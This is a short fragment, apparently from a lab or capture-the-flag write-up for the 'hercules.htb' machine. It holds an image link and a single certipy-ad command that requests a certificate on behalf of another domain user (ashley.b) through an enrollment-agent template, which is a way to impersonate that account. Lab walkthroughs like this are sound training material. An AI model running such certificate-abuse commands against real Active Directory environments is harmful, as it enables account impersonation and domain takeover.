certipy-ad req -u "fernando.r@hercules.htb" -k -no-pass -dc-host dc.hercules.htb -dc-ip 10.10.11.91 -target "dc.hercules.htb" -ca 'CA-HERCULES' -template "User" -on-behalf-of 'HERCULES\ashley.b' -pfx fernando.r.pfx -dcom